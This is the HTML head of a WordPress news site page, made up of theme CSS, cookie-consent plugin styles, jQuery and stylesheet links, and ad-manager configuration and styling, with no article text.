.cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/284495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=284495' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
